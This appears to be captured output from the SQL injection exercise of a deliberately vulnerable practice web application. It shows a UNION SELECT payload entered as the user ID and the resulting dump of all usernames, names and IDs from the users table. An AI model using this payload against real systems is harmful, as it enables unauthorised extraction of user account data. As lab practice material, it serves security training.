 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT NULL, concat(user,0x7c,first_name,0x7c,last_name,0x7c,user_id) from users#
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL, concat(user,0x7c,first_name,0x7c,last_name,0x7c,user_id) from users#
First name:
Surname: admin|admin|admin|1
ID: 1' UNION SELECT NULL, concat(user,0x7c,first_name,0x7c,last_name,0x7c,user_id) from users#
First name:
Surname: gordonb|Gordon|Brown|2
ID: 1' UNION SELECT NULL, concat(user,0x7c,first_name,0x7c,last_name,0x7c,user_id) from users#
First name:
Surname: 1337|Hack|Me|3
ID: 1' UNION SELECT NULL, concat(user,0x7c,first_name,0x7c,last_name,0x7c,user_id) from users#
First name:
Surname: pablo|Pablo|Picasso|4
ID: 1' UNION SELECT NULL, concat(user,0x7c,first_name,0x7c,last_name,0x7c,user_id) from users#
First name:
Surname: smithy|Bob|Smith|5
More info